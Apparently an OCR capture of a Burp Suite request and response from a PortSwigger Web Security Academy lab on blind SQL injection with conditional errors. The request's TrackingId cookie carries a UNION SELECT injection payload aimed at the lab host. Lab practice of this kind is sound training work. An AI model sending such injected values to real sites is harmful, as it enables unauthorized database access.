 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' UNION SELECT 'a' from dual-- -; session=
2Wmkb9ZCv6HebVOrDeV70APnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP